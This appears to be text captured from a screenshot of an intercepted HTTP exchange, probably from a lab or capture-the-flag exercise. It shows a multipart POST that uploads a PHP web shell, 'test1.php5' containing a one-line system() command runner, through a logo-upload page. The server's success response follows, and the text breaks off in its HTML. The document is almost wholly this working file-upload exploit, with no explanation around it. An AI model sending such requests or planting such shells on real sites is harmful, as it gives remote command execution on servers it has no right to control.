 1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: sparklays.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------607072667398993272840528 70156
8 Content-Length: 383
9 Origin: http://sparklays.com
10 Connection: close
11 Referer: http://sparklays.com/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------60707266739899327284052870156
15 Content-Disposition: form-data; name="file"; filename="test1.php5"
16 Content-Type: application/x-php
17
18 <?php system($_REQUEST['cmd']); ?>
19 -----------------------------60707266739899327284052870156
20 Content-Disposition: form-data; name="submit"
21
22 upload file
23 -----------------------------60707266739899327284052870156--
24
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jan 2023 03:20:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
15
16 <body>
17 <div id="container">
18 <form enctype="multipart/form-data" action="" method="post">
19 <label for="file">
Choose a file to upload:
</label>